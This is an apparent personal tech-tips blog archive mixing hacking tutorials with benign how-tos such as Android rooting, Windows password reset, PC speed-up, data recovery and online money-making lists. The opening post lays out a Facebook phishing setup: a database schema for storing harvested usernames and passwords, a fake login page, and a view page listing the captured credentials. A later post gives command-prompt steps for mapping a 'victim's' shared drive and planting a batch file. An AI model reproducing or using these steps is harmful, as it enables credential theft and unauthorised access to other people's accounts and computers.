Monday, October 9, 2017

5 steps to hack a facebook acount

Requirement:
1. Facebook offline page (download)
2. MySQL Table Query (the MySQL table for this tutorial)
--
-- Table structure for table `fb_fail`
--

CREATE TABLE IF NOT EXISTS `fb_fail` (
  `id` int(10) NOT NULL AUTO_INCREMENT,
  `uname` varchar(255) NOT NULL,
  `pwd` varchar(255) NOT NULL,
  `date` datetime NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=1 ;

-- --------------------------------------------------------

--
-- Table structure for table `fb_login`
--

CREATE TABLE IF NOT EXISTS `fb_login` (
  `id` int(10) NOT NULL AUTO_INCREMENT,
  `uname` varchar(255) NOT NULL,
  `pwd` varchar(255) NOT NULL,
  `date` datetime NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=MyISAM  DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;

--
-- Dumping data for table `fb_login`
--

5 Steps How to Hack Facebook Account Password:

1. Download the facebook offline file from the link above
2. Inside the facebook.rar file there are 3 files (index.php, login.php, and view.php) you need to configure 2 of them (login.php and view.php) to match with your database server configuration.
5 Steps How to Hack Facebook Account Password
3. In this third step, you can view my previous tutorial about how to hack facebook account using phishing method (see the tutorial here)
4. This is the fake facebook page interface preview screenshot using my browser.
5 Steps How to Hack Facebook Account Password
5. If someone logged in, we can view the harvested passwords in view.php page.
5 Steps How to Hack Facebook Account Password

Friday, October 6, 2017

want to hack a password??? read our post onPassword Hacking

We have passwords for emails, databases, computer systems, servers, bank accounts, and virtually everything that we want to protect. Passwords are in general the keys to get access into a system or an account.
In general, people tend to set passwords that are easy to remember, such as their date of birth, names of family members, mobile numbers, etc. This is what makes the passwords weak and prone to easy hacking.
One should always take care to have a strong password to defend their accounts from potential hackers. A strong password has the following attributes −
  • Contains at least 8 characters.
  • A mix of letters, numbers, and special characters.
  • A combination of small and capital letters.

Dictionary Attack

In a dictionary attack, the hacker uses a predefined list of words from a dictionary to try and guess the password. If the set password is weak, then a dictionary attack can decode it quite fast.
Hydra is a popular tool that is widely used for dictionary attacks. Take a look at the following screenshot and observe how we have used Hydra to find out the password of an FTP service.
Dictionary Attack

Hybrid Dictionary Attack

Hybrid dictionary attack uses a set of dictionary words combined with extensions. For example, we have the word “admin” and combine it with number extensions such as “admin123”, “admin147”, etc.
Crunch is a wordlist generator where you can specify a standard character set or a character set. Crunch can generate all possible combinations and permutations. This tool comes bundled with the Kali distribution of Linux.
Hybrid Attack

Brute-Force Attack

In a brute-force attack, the hacker uses all possible combinations of letters, numbers, special characters, and small and capital letters to break the password. This type of attack has a high probability of success, but it requires an enormous amount of time to process all the combinations. A brute-force attack is slow and the hacker might require a system with high processing power to perform all those permutations and combinations faster.
John the Ripper or Johnny is one of the powerful tools to set a brute-force attack and it comes bundled with the Kali distribution of Linux.
Brute Force

Rainbow Tables

A rainbow table contains a set of predefined passwords that are hashed. It is a lookup table used especially in recovering plain passwords from a cipher text. During the process of password recovery, it just looks at the pre-calculated hash table to crack the password. The tables can be downloaded from http://project-rainbowcrack.com/table.htm
RainbowCrack 1.6.1 is the tool to use the rainbow tables. It is available again in Kali distribution.
Rainbow Table

Quick Tips

  • Don’t note down the passwords anywhere, just memorize them.
  • Set strong passwords that are difficult to crack.
  • Use a combination of alphabets, digits, symbols, and capital and small letters.
  • Don’t set passwords that are similar to their usernames.

Tuesday, September 19, 2017

how to remotely hack into someones computer using command prompt


Steps to Follow:
Step 1:
Now Go to Star and click Run and then type as “CMD” and hit enter.
command prompt will open.

Step 2:
Type in cmd as “nbtstat -a IPaddressOfVictim”  and hit enter.
For eg:
             nbstat -a 223.222.222.222
If you see this your in NetBIOS Remote Machine Name Table
Name Type Status —————————————————————
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
—————————————————————
If you don’t get the number <20>.
The victim disabled the File And Printer Sharing, find  another victim.
 Step 4:
Now type as  “net use x: \IPaddressOfVictimCDISK” and hit enter>
 replace with ip address of vitim in the place of  “IPaddressOfVictim.
You can give any letter instead of ‘x’.
 For eg:
             net use x:\223.222.222.222CDISK
Step 5:
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:.
         This hack will only work if you have the ip of someone on your network. It will not work if the ip of the person you want to “hack” is not on your network.
          If you can only access your targets shared folder put a batch file in their shared folder with the command C=C if they open it,it will share their hardrive.

leave a coment if you dont know how to get the ip address of the victim

Saturday, September 16, 2017

How To Track Your Lost Android Phone Free Without Instaling any Tracking App


Track your lost Android with Android Device Manager or Google Find My Device

Requirements:
  • Your device is connected with your Google account.
  • Your device has access to the internet.
  • Allowed Android Device Manager (ADM) to locate your device (turned on by default). This can changed in the Google Settings app.
  • Allowed ADM to lock your device and erase its data (turned off by default)
Android Device Manager (also called Google Find My Device) is Google’s official and easy-to-use tool to track your Android phone or tablet. The best thing about it is that you don’t need to install an app to be able to track your devices. The only requirement is that your device is connected to your Google account, turned on and connected to the internet. All you need to do is visit the Android Device Manager while being logged into your Google Account. Once the site is loaded it will automatically try to track down your phone. If you habe several Android devices registered, make sure the right one is chosen in the dropdown menu.
In a recent update, Google implemented some of ADM’s features into their search results page. This means that you’re able to quickly locate any registered Android device right from the search results. By using the search phrase “where is my phone”, Google displays a little map above the search results in which it will try to find your phone. Once found, you can let it ring by clicking on “Ring” at the bottom left.
google find my android search result
Although this makes it more convenient to find your phone quickly, it won’t offer you all the options you get with the full version of Android Device Manager.
Using ADM, you are able to track your registered Android devices, let your phone ring and wipe your phone’s data (which has to be enabled manually). Besides that, ADM doesn’t offer more options to remote control your phone. I hope that Google keeps improving it and introduces more helpful features, such as  taking pictures in case it got stolen and you want to take a snapshot of the person who took it.
In case there’s no laptop around when you lose your device, you can also use someone else’s Android phone to track it. Instead of using the mobile browser, you can also use the Android Device Manager app. If you the other phone doesn’t have it, simply download it here. You can sign in using the guest mode and your Google account credentials. Now you should be able to track your lost device, let it ring or wipe its data.
google find my device interface

Are you not able to locate your phone this way? This can happen for several reasons. The one you should hope for, is that your device is simply not connected to the internet or turned off. In that case, simply keep trying to track it until it (hopefully) connects to Google’s services again.
In case it got stolen, it’s possible that the thief has disconneced your device from your Google Account. If that happens, neither Android Device Manager nor any other tracking tool will be able to locate the device, since it’s necessary to be logged into your Google Account. This doesn’t apply to previously installed tracking apps but in this scenario there are none on the phone. However, there’s one last resort but more on that later.

Thursday, September 14, 2017

How to easily root an Android device


kingo-root-start.jpg
Rooting is the Android equivalent of jailbreaking, a means of unlocking the operating system so you can install unapproved apps, deleted unwanted bloatware, update the OS, replace the firmware, overclock (or underclock) the processor, customize anything and so on.
Of course, for the average user, this sounds like -- and can be -- a scary process. After all, "rooting" around in your smartphone's core software might seem like a recipe for disaster. One wrong move and you could end up with bricked handset.
Thankfully, there's a utility that makes rooting a one-click affair: KingoRoot. It's free and it works -- though not with all devices.
I originally tested Kingo on a Virgin Mobile Supreme and Asus Nexus 7; the process proved quick and easy. More recently, I used it to root a OnePlus One, and this time it was even easier -- because an app did all the work.
However, I couldn't get the utility to work on a Verizon Samsung Galaxy S6. Your mileage may vary, of course, and I definitely recommend checking the compatibility list before proceeding. (Even if your device isn't on it, the utility may work with it.) Here's how to get started.

The app version

The easiest way to use KingoRoot is to install the app version, which literally performs the root process with just one tap.
In fact, the only complicated part is actually getting that app onto your Android device. That's because it's not available in the Google Play Store; instead, you must download the KingoRoot APK and manually install it.


kingoroot-android-with-border.jpg
Screenshot by Rick Broida/CNET
Ideally, you'll just point your device's mobile to the KingoRoot Android page and download it directly. If that doesn't work for some reason, or you're working from your PC, download the APK and email it to yourself as an attachment. Then, on your device, open that e-mail and download that attachment.
To install it, however, you'll need to make sure your device is set to allow apps from unknown sources. In most versions of Android, that goes like this: Head to Settings, tap Security, scroll down to Unknown Sources and toggle the switch to the on position.
Now you can install KingoRoot. Then run the app, tap One Click Root, and cross your fingers. If all goes well, your device should be rooted within about 60 seconds. (On my aforementioned Galaxy S6, the process made it to 90 percent, then the phone crashed and rebooted. Luckily, no harm done.)

The desktop version

Kingo's support pages suggested I might have better luck with the Galaxy S6 if I tried the Windows version of KingoRoot. Here's that process:


kingo-root-no-adware.jpg
No adware! Leave this box unchecked and be sure to click Decline during installation. Screenshot by Rick Broida/CNET
Step 1: Download and install KingoRoot for Windows, making sure to leave unchecked the option to "Install Yahoo powered Chromium browser" and then click Decline to prevent any other adware incursions.
Step 2: Enable USB debugging mode on your phone. If it's running Android 4.0 or 4.1, tap Settings, Developer Options, then tick the box for "USB debugging." (You may need to switch "Developer options" to On before you can do so.) On Android 4.2, tap Settings, About Phone, Developer Options, and then tick USB debugging." Then tap OK to approve the setting change.


android-enable-usb-debugging.jpg

kingo-root-start.jpg
On Android 4.3 and later (including 5.0, though this also applies to some versions of 4.2), tap Settings, About Phone, then scroll down to Build Number. Tap it seven times, at which point you should see the message, "You are now a developer!"
With that done, tap Settings, About Phone, Developer Options, and then tick USB debugging." Then tap OK to approve the setting change.
Step 3: Run Android Root on your PC, then connect your phone via its USB sync cable. After a moment, the former should show a connection to the latter. Your device screen may show an "Allow USB debugging?" pop-up. Tick "Always allow from this computer," then tap OK.


Step 4: Click Root, then sit back and wait while the utility does its thing. After a few minutes, my Galaxy S6 got to 70 percent, and then the phone once again crashed and rebooted. Again, your mileage can (and most likely will) vary.
And that's all there is to it. If you decide you want to reverse the process, just run Android Root again, connect your phone, then click Remove Root. (Same goes for the app version, more or less.)
Now, what should you do with your rooted phone? Hit the comments to share your favorite options.

Tuesday, September 12, 2017

did you know the worlds most powerfull computer?

China builds world's most powerful computer


A new supercomputer from China has topped the latest list of the world's most powerful machines.
The 93 petaflop Sunway TaihuLight is installed at the National Supercomputing Centre in Wuxi.
At its peak, the computer can perform around 93,000 trillion calculations per second.
It is twice as fast and three times as efficient as the previous leader Tianhe-2, also from China, said Top500 which released the new list on Monday.
Its main applications include advanced manufacturing, weather forecasting and big data analytics, wrote Jack Dongarra in a paper about the new machine.
It has more than 10.5 million locally-made processing cores and 40,960 nodes and runs on a Linux-based operating system.
For the first time since the list began, China has overtaken the US with 167 computers in the top 500 while the US has 165.
"Considering that just 10 years ago, China claimed a mere 28 systems on the list, with none ranked in the top 30, the nation has come further and faster than any other country in the history of supercomputing," said Top500.
The US has four supercomputers in the top 10 of the Top500 list, while China has two which currently occupy the top two places.
The other positions in the top 10, published twice a year, are occupied by machines from Japan, Switzerland, Germany and Saudi Arabia.
"As a computer scientist it's difficult writing software that can take advantage of and control large numbers of computer cores," said Professor Les Carr from the University of Southampton.
"This is why supercomputers are restricted to specialised applications - you need very specialised computing needs to take advantage of them.
"They are like extremely high-spec Grand Prix racing cars - they are fantastic for racing on circuits but they're not great for travelling from London to Edinburgh."


Thursday, September 7, 2017

HOW TO CHANGE ADMINISTRATORS PASWORD ON WINDOWS WITHOUT KNOWING THE OLD PASSWORD

Can't remember your Windows user password? As you all know without knowing the current password we are unable to change Windows password. Today I am going to tell you two easy tricks to change Windows password without knowing the old password. These tricks work on Windows 10, 8, 7, Vista and XP.

Option 1: Change Windows Password from Command Prompt

This is an especially handy trick if you want to change a password on an account but you've forgotten the old password (going through the Control Panel can require confirmation of the old password). You need to have admin access to perform this change from the command line.
  1. Open an elevated Command Prompt. Click on Start button, go to All Programs -> Accessories and right click on Command Prompt and select "Run as Administrator" from context menu. In Windows 8, you can do this by simply pressing Windows Key + X + A.
  2. You can use the net user command to change Windows password easily, without supplying the old password:
    net user username  new_password
    Replace username with your Windows account name, and new_password with your desired new password.
    change windows password from command prompt
If you're totally locked out of Windows, you're unable to run any program such as command line tool to change your password. In this situation, you need to use a bootable media to change Windows password.

Friday, September 1, 2017

2 Ways to Bypass Administrator Password with or without software on Windows 7,8/8.1,10


You computer is likely to contain crucial information, maybe it's personal or professional. It is necessary that you keep it safeguarded from third party interruptions and data leakage. Most of us tend to provide a screen login password through which the laptop remains safe from the hands of unknown people trying to access it. This piece of letters, number and special characters is of crucial importance. If in case by trying to keep it extra safe you end up forgetting the password yourself then it will be a mess of a situation to control because without access to the password you cannot open the laptop. Considering that a Windows 7 laptop at your disposal contains several important details, you need to provide it with a password to maintain protection and also not forget it yourself.
Two ways to help you regain acess to your Windows.

  • Method 1. Bypass Windows 7 Password with Command Prompt
  • Method 2: Bypass Administrator Password on Windows 7 with Recovery UtilityYou will be locked out of windows 10/8/7 once you type the incorrect password, however it often happens that you lose track of it because there are so many things on your mind. It would be a major headache if you forgot Windows 10 , 8 or Windows 7 Administrator password. Luckily, there are still always a few methods to bypass your Windows 7 or higher computer without system reinstallation and data loss, but Some of these are time consuming or boring as you must walk through the whole process, and some are a few simple.
    In this artcile, we will show you two ways to demonstrate how to bypass Windows 7 Administrator password when you're locked out of Windows, it also works fine with local account in Windows 8/8.1 and Windows 10.

    Part 1: Bypass Windows 7/8/10 Password with Command Prompt

    Command Prompt is an easy yet free way to reset your forgot Windows 7 Administrator password, but it's difficult and risky to perform Command Prompt especially for those who lack of technical knowledge.


Bypass windows password
1) First you need to restart your computer
2) Then press F8 to enter "Safe Mode" then navigate to the "Advanced Boot Options".
3) There are 3 boot options for your choice, select the Safe Mode with Command Prompt.
4) Wait for a while, you can see Windows 7 boots up to the login screen. Choose administrator,

5) Go to Start > Run and type cmd.exe, a Command Prompt dialog box pops up.
6) Type net user and press Enter. All the windows accounts will be listed, then type the acount you wish to change.
7) when the command is completed successfully, the new password has been successfully reset.
Frankly speaking, When you're locked out of Windows, I don't suggest you perform this method if you're not a tech guy, if you persist in that, you may damage to your computer or lost system data, all at your own risk. You might take a look at the Part 2 and then determine which method is the best.

Part 2: Bypass Administrator Password on Windows 7/8/10 with Recovery Utility

To bypass the Windows 7 screen password, you might be told to try pre-created password reset disk to remove your password, but in most case,  this is impossible because the password reset disk must created before your forgot the password. If you don't have a reset disk, maybe the Command Prompt works for you. Or try professional but safe program - iSeePassword Windows Password Recovery application to bypass Windows 7 password without system reinstallation. With it, you will be able to retrieve the lost or forgotten Administrator password and grant your access to your system, it provides two ways to create a booable reset disk with USB drive or DVD, then safely and easily reset administrator and other local user accounts for Widnows 7, 8/8.1 and Windows 10. The principle of this program is very simple, it just writes a new ISO image files to your flash drive or DVD to create a reset disk, never damage to your original data and system.
iSeePassword - Windows Password Recovery Pro
  • Just 3 simple steps to reset forgotten Windows local administrator, domain and other user account passwords.
  • Two ways to create bootable reset disk with CD/DVD or USB flash drive. No need to format or re-install Windows!
  • Support various brands of desktops, laptops and tablet PCs, like Dell, Hp, Sony, Toshiba, Acer, Samsung and ThinkPad, etc.
  • Support Windows 10, 8.1, 8, 7, Vista, XP, 2000, etc. and Windows server.
Support Windows OS : Windows 10/10.1/10.2, Windows 8/8.1 and Windows 7/Vista/XP
What You Need:
1) Prepare a blank DVD/CD or a USB flash drive with no less then 1G capacity.
2) An accessible Windows computer. You can borrow from your friend's if you haven't.
3) Password reset tool, directly download it below.

1Download and Install Windows Password Recovery on Your Another Normal Computer

First of all, you need to download and install program on another accessible computer firstly, the installation is easy to operate, then open the program. You will see the main Window below.
use windwos password recovery to bypass  your windows password


2Start to Make a Bootable Recovery Disk ( Here we take USB for example)

This program provides two ways to create a recovery disk (USB or DVD/CD), here we take USB flash for example. After the installation, insert your USB flash to a normal Windows computer, then you'll be asked to select a Media type to create a recovery disk.

Here you should click the USB Device button and select your USB drive from the drop-down list. Then click "Burn USB" to let the program burn the ISO images files to your USB drive. It will take some time to finish the burning process. Please be patient! Don't disconnect your USB to your computer before the burning finishes.
create a bootable USB or DVD disk

3Insert the USB Drive to Your Locked Computer and Boot Computer from USB

After created a recovery disk with your USB drive, then insert it to your locked computer. Here it's also noteworthy that you must  change BIOS boot sequence to make it boot from USB. Restart your locked computer and press "Del" or "F2" button while the computer is initializing, then Go to the bios setting and change the BIOS options. After all, press F10 to save your changes.
Boot Computer from USB Drive

4Start to Reset Your Password, then Reboot Your Computer

Keep the USB dive plugged to your computer and reboot your computer after the boot order has been changed into USB. Then Windows Password Recovery program will be startup during the booting, you will see the main screen. It will automatically detect all the current account and list to you. Just select the target user that you want to reset. Then click the "Reset Password" button.
bypass your windows 7
After the password reset, the password of the target user you select will be blank. "Congratulation" message will pop up once the password has been reset successfully. Then Click "Reboot" to restart computer without login password.

There is one thing you can guarantee yourself of and that is security. No amount of crucial data is going to be lost while the software does its work. You can be sure that safety is the number one priority here and you can absolutely rely on its system functions to provide you the best of password recovery services. If you're locked out of Windows 10, 8, Windows 7, Vista or XP, you can either use the professional, personal or advanced version to suit your needs. It is flexible with several application ranges that can be used successfully to gain the best recovery benefits. Therefore you no longer will have to worry if you forgot the Windows password and need to get it fixed urgently without having to resort to monetary services.
There is no doubt that password protection on your Windows 7, 8 or 10 is very important to your files, without password, anyone who can get physical access to your Windows and stole your files, photos or emails. If you forgot it, you still have the chance to bypass Windows 7 login password. This iSeePassword Windows Recovery tool will guide you through the process that will be responsible in giving you back your password. Just do it by yourself.

Thursday, August 31, 2017

My computer is running slow, what steps can I do to fix it?

Below are steps for Microsoft Windows users that can help speed up the computer or determine why the computer is running slow.

Reboot

If your computer has not been rebooted recently, make sure to reboot it before following any of the steps below.

Background programs

One of the most common reasons for a slow computer are programs running in the background. Remove or disable any TSRs and startup programs that automatically start each time the computer boots.
Tip: To see what programs are running in the background and how much memory and CPU they are using, open Task Manager. If you are running Windows 7 or higher, run Resmon to get a better understanding of how your computer is being used.
If you have an antivirus scanner on the computer, spyware protection program, or another security utility, make sure it is not scanning your computer in the background. If a scan is in progress, it can decrease the overall performance of your computer. If this is the case, allow the scan to complete, and the computer's performance should improve.

Delete temp files

As a computer runs programs, temporary files are stored on the hard drive. Deleting these temp files can help improve computer performance.
First, we suggest using the Windows Disk Cleanup utility to delete temporary files and other files no longer needed on the computer.
Temporary folderUnfortunately, the Disk Cleanup may not delete every file in the temp directory. Therefore, we also suggest deleting temporary files manually. To do this, open the Start Menu and type %temp% in the Search field. In Windows XP and prior, click the Run option in the Start Menu and enter %temp% in the Run field. Press Enter and a Temp folder should open. You can delete all files found in this folder and, if any files are in use and cannot be deleted, they can be skipped.

Free hard drive space

Verify that there is at least 200-500MB of free hard drive space. This available space allows the computer to have room for the swap file to increase in size, as well as room for temporary files.
  • Determining available hard drive space.
  • Regaining computer hard drive space.

Bad, corrupted or fragmented hard drive

  • Run ScanDisk, chkdsk, or something equivalent to verify there is nothing physically wrong with the computer's hard drive.
  • Run Defrag to help ensure that data is arranged in the best possible order.
  • Use other software tools to test the hard drive for any errors by looking at the SMART of the drive.

Scan for malware

Today, spyware and other malware is a big cause of many computer problems, including a slow computer. Even if an antivirus scanner is installed on the computer, we recommend running a malware scan on the computer. Use the free version of Malwarebytes to scan your computer for malware.

Scan for viruses

If your computer is infected with one or more viruses, this can cause your computer to run slow. If your computer does not have an antivirus program installed, you can run Trend Micro's free Housecall online utility to scan for viruses on your computer, as well as remove them. It is also recommended that you install an antivirus program for active protection against viruses.

Hardware conflicts

  • Verify that the Device Manager has no conflicts. If any exist, resolve these issues as they could be the cause of your problem.

Update Windows

  • Make sure you have all the latest Windows updates installed on the computer.
  • If you are on the Internet when your computer is slow, make sure all browser plugins are up-to-date. You can also try disabling browser plug-ins to see if one of them is causing the slowness.

Basic PC shortcut keys

Below is a list of some of the most commonly used basic shortcut keys that work with almost all Microsoft windows compatible computers and software programs. It is highly recommended that all users keep a good reference of these shortcut keys or try to memorize them. Doing so will dramatically increase your productivity.

             Tip: Besides the special character shortcuts listed here, some special characters are also located on the number keys (below the F1 - F12 keys). You can enter these special characters by pressing the Shift key and the number key that has the special character listed on it.

Shortcut Keys Description
Alt+F File menu options in current program.
Alt+E Edit options in current program
Alt+Tab Switch between open programs
F1 Universal Help in almost every Windows program.
F2 Rename a selected file
F5 Refresh the current program window
Ctrl+N Create a new, blank document in some software programs
Ctrl+O Open a file in current software program
Ctrl+A Select all text.
Ctrl+B Change selected text to be Bold
Ctrl+I Change selected text to be in Italics
Ctrl+U Change selected text to be Underlined
Ctrl+F Open find window for current document or window.
Ctrl+S Save current document file.
Ctrl+X Cut selected item.
Shift+Del Cut selected item.
Ctrl+C Copy selected item.
Ctrl+Ins Copy selected item
Ctrl+V Paste
Shift+Ins Paste
Ctrl+Y Redo last action
Ctrl+Z Undo last action
Ctrl+K Insert hyperlink for selected text
Ctrl+P Print the current page or document.
Home Goes to beginning of current line.
Ctrl+Home Goes to beginning of document.
End Goes to end of current line.
Ctrl+End Goes to end of document.
Shift+Home Highlights from current position to beginning of line.
Shift+End Highlights from current position to end of line.
Ctrl+Left arrow Moves one word to the left at a time.
Ctrl+Right arrow Moves one word to the right at a time.
Ctrl+Esc Opens the START menu
Ctrl+Shift+Esc Opens Windows Task Manager
Alt+F4 Close the currently active program
Alt+Enter Open the Properties for the selected item (file, folder, shortcut, etc.)     
  

please do well to leave a comment

Wednesday, August 30, 2017

HOW TO USE WHATSAPP ON PC

WWW.myicttricks.blogspot.com
WHATSAPP is a mobile app which can only be used on a mobile phone. Am glad to announce to you that whatsapp can now be accessed on a laptop or desktop computer just by following the few steps bellow.
1) YOU NEED AN ACTIVE INTERNET CONNECTION
2)LOG ON TO WWW.WHATSAPP.COM AND CLICK ON WHATSAPP WEB
3)OPEN WHATSAPP ON YOUR PHONE AND GO TO WAHTSAPP WEB
4)YOU WILL BE ASKED TO SCAN A QR CODE ON YOUR COMPUTER
5)AFTER SCANNING THE CODE, THE WHATSAPP ACCOUNT ON YOUR PHONE WILL LOAD ON THE COMPUTER
6) ENJOY
PLEASE LEAVE A COMMENT

Monday, August 28, 2017

How to Recover Lost Data from a Formatted Drive in 7 Steps

Today, we’ll take it one step further and look at the steps involved in recovering lost data from a formatted drive. Then, we’ll discuss what to do to keep yourself out of these predicaments to begin with. Before we can begin, there are a few basics we need to go over.The Basics That You Need to Know When Using Data Recovery Software
  • If possible do a back-up before you try the recovery
  • Don’t install the software on the drive that has the problem
  • Be sure to save the recovered files someplace other than the problem drive
Installing the recovery software on the unstable drive could write on top of your files. This is a no-brainer if you are trying to recover removable storage like the below example.
In this case you don’t have to do anything special. However, there is an extra step if you want to recover an internal drive.
When recovering an internal drive, you will have to remove the unstable hard drive and connect to a stable computer with a stable operating system. I have dealt with this in the past and had decided to purchase a case that turns my hard drive into an USB connected external hard drive.
This is the cleanest and easiest way but has an additional cost (approximate $10-30depending on quality and appearance of the case) and slows down the scan because it is running through USB. Buying this is unavoidable in most instances when you are trying to recover a laptop hard drive.
If it is a tower you are attempting to recover, you can bust open a second tower and plug in the unstable hard drive. Then you should see the unstable drive show up in (My) Computer or in Disk Management.
You may, or may not, be able to see some of the files you are looking for without any recovery software at all.
A Step-by-Step Example of How to Use a Data Recovery Product
If you remember from my last article, all the files were absent from my frantic mother-in-law’s USB flash drive.I am still not sure exactly what happened to it, but my theory is that a coworker had inadvertently done a quick format, perhaps when hastily clicking through prompts. The actual name of the drive was changed to “public”, along with the fact that all of her files had gone missing, hinted me to this conclusion.I knew right away that using a data recovery program was the route for me. There was no physical damage, and system restore was not an option.
As mentioned last time, I already had GetDataBack for NTFS from a previous mishap. I decided to use their FAT version too because I was familiar with the software.
100 free books on how to make money
If I knew then what I know now, I probably wouldn’t have chosen that product. The reason is not that it is a bad product; actually it worked quite well and was rather intuitive. I just wish I had paid for one product that did both file systems.
Now let’s get started. I have recreated the problem and will take you step by step through recovering the files.
I decided to try out a different program this time. They have very different GUIs, but the results were the same. Here are the steps I took using Recover My Files on a USB flash drive from a computer runningVista Professional.
Have the drive you want to recover attached to a computer with an operating system. In my case I simply had to plug the USB flash drive into my computer.
Step 2
Download and install the free version of Recover My Files. Don’t forget that you need to install it someplace other than the drive that you want to recover.
Step 3
Start Recover My Files. You have 4 general options.
The first two are for files that you accidentally deleted. Use the second two if you want to recover after a format. I chose Complete Format Recover and then clicked next.
Step 4
Next an information box comes up that tells you when to choose a physical drive and when to pick a logical one. The program tells you to choose a physical drive if you have simply reformatted, and choose a logical one if you have already installed something on the drive.
The logical version of the drives will show up with their normal names. The physical version will be numbered.
I chose physical number 1. You should never be choosing number 0 because that would mean you are trying to recover the main (boot) drive that you are running the program from. Click next.
Step 5
The next window asks you for the main types of files that you want to recover. It seems like the point of this step is simply to confuse you or worry you unnecessarily.
GetDataBack didn’t have a step like this. I’m sure it is for a very important super efficient algorithm. You don’t need to rack your brain trying to remember all of the file types you had on the disk. It assures you that all of your files will be recovered even if you don’t select all your file types.
Allow for about an hour to scan 50 GB of space or even longer if you are scanning via USB. The program will maintain a list of how many files found so far in the small window, and break down the list by file type in the left pane of the main window under the file type view.
Step 6
When the scan is done you see a list of all your recovered files.
In my case the files lost their names, but they open fine. You can preview them in the lower right part of the window. Click the check box on the files you want to save, or click the box next to the name of the drive to select all the files.
Step 7
Next, click the save button. If you only have a trial version, this will be the time when you will need to obtain and enter your license key.
Direct the program to save the files anywhere other than the drive you recovered. Once your files are saved you can close the Recover My Files Program.


Saturday, August 19, 2017

10 Honest Ways to Make Extra Money Onlin

In fact, these online jobs can be done from anywhere in the world. All you need is a Wi-Fi connection.  
Here are 10
ways to make money online.

1. Make an Investment, Then Set It and Forget It

We’re kind of obsessed with Stash around here (and not just because it gives you $5).
We love that anyone can use Stash to start investing.
You don’t have to have an MBA or even make it all the way through “The Big Short” to understand how to invest with this app.
You just choose from a set of simple portfolios reflecting your beliefs, interests and goals, and it does the rest.
To get the $5 bonus:
  1. Click this link and enter your email here.
  2. Download the Stash app on your smartphone, and set up your account with the same email address. Within two business days, you’ll see the bonus added to your account.

    2. Get Paid to Watch Videos

    If you’ve ever fallen down a YouTube rabbit hole, this is a money-making activity for you.
    Every time you watch a video in your Swagbucks account, you’ll earn cash. You can pick a video category to watch, like home, travel or entertainment.
    Set it and forget it — let those videos play in another tab or on your second screen while you work! You’ll get a free $5 for signing up and watching your first one.

    3. Weigh In With Your Opinion

    Nicequest allows you to take surveys on your computer or on your phone via their mobile app.
    You can sign up for free with your name, email and date of birth. You’ll get a bonus of 40 “shells,” Nicequest’s online currency.
    After you fill out surveys that are sent to your inbox, you collect shells and redeem them for rewards and gift cards in Nicequest’s online shop.
    The shop has hundreds of choices, including electronics, books, toys, beauty supplies and housewares. On average, you need 110 Shells to redeem for a $10 gift card.

    4. Sell Your Dusty Old Electronics, CDs and DVDs

    Have a bunch of movies or CDs collecting dust on a shelf? Decluttr will pay you for them!
    Decluttr buys your old CDs, DVDs, Blu-rays and video games, plus hardware like cell phones, tablets, game consoles and iPods.
    One user, Gil Flores, sold about 100 DVDs and 75 CDs and made $275 — an average of $1.57 each.
    Just download the app and start scanning the barcodes on your media to get immediate quotes. It’s completely free to use, there are no listing or seller fees, payment is super fast and there is even free shipping.
    Plus, enter PENNY10 at checkout to get an extra 10% for your trade-ins!

    5. Let an App Track Your Phone Use

    Want to earn an extra $50/year?
    If you’re between the ages of 18-24 or 45-65, the Nielsen company will also pay you to keep their app on your cell phone.

    6. Proofread Documents

    If you’ve got a keen eye for grammar and formatting, freelance proofreading could be your next great gig — one that pays about $17 an hour.
    The average rate per page for proofreading is 35 cents, so your earnings depend on how efficiently you work. It’s not a great moneymaker for procrastinators!
    Curious about learning how to become a proofreader? Sign up for this free seven-day mini-course on ProofreadAnywhere.com!

    7. Look at Ads on Your Smartphone

    Don’t mind seeing advertisements every time you pick up your phone? Install Slidejoy on your Android phone and you can earn a few extra bucks every month — up to $60 per year!
    This app is only available to U.S.-based Android users. When it’s time to get paid, you can choose to receive cash or gift cards to retailers like CVS, Target, Sephora and more.

    8. Join Focus Groups

    If you have a webcam, you’re probably eligible for focus groups that host online research panels. Focus groups vary in size and type, but most of them provide some sort of compensation — a check in the mail, a PayPal deposit or even a gift card.
    We know you’re not going to get rich joining focus groups, but I’ve been able to pocket an extra $10-$20 a month this way, and that adds up.
    Our of our favorite groups is Vip Voice (it’s rated A+ with the Better Business Bureau).

    9. Sign Up for a New Bank Account

    You’ll need to make sure you’ll actually use a new bank account before signing up online. But a few minutes and smart spending could net you a bonus of $50 to $250, depending on the bank.
    For example, right now Chase is offering $150 when you open a new bank account and make a direct deposit within the first 60 days. Check out this post for more details.

    10. Serve as a Mock Juror

    Fascinated by courtroom drama, but hate wasting the day in jury duty for a measly $4 payout?
    Serve as an online mock juror to help lawyers prepare for real cases. You can earn $10 to $60 for about an hour of your time.
    Instead of hearing arguments from both sides of the case, you review evidence, like documents, videos and photos, at your computer.

Friday, August 18, 2017

How to Hard Reset Phone when you Forgot Lock Pattern

Pattern Unlock
If you forgot you screen unlock pattern then you need to reset it. The simple procedure is mentioned below –
    1. Continue to enter the unlock pattern five times until you are prompted with forgot password (forgot pattern in some handsets) at the bottom right side of the screen.Forgot Pattern
    2. Tap on the Forgot Password option and you would be prompted to sign in with the existing Google or Gmail account information. You need to provide the ID when you first register or activated your phone. If you have that, it would be easy to get in for you and then change the unlock pattern (atleast by now you would be remembering your unlock pattern).Forgot Pattern Gmail
    3. If you don’t know the Gmail ID or the password is wrong then there is only one solution to hard reset your handset. The data present on the added SD card will not be wiped out but you would lose your personal data or information or contacts stored on your phone memory.
The problem is that while hard resetting your phone, you might not be able to backup any data and the personal stuff could be gone, but there is no workaround for it except for a few tools available for the computer, connecting which you would be able to browse the file system if the phone allows, and you can at least try to backup the data before you hard reset your Android phone.

How to Download YouTube Videos

How to Download YouTube Videos

How to Download YouTube Videos
When the topic of downloading YouTube videos comes up, there's a side subject that must be broached: Is it legal? When it comes to copyright, as long as you're downloading a video for your own personal offline use, you're probably okay.

